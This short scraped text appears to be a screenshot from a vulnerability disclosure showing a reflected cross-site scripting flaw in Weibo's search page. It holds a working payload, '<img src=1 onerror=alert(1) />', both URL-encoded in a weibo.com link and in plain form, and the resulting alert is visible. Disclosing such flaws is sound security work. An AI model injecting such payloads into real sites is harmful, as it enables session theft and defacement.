 weibo.com/user/&nickname=%253Cimg%2520src%253D1%2520onerror%253Dalert(1)%2520%252F%253E
新浪微博 首页 热门 应用 游戏 搜索微博、找人
微博 找人 图片 更多»
微博搜索 s.weibo.com
<img src=1 onerror=alert(1) /> 搜索 高级搜索
全部 昵称 标签 学校 公司
抱歉，未找到“<img src=1 onerror=alert(1) />”相关结果。
搜索历史
[清除]
建议:
请尽量输入常用词
请尽量使用简洁的关键词
可用空格将多个关键词分开
s.weibo.com 上的网页显示：
1
确定
可能感兴趣的人：
www.wooyun.org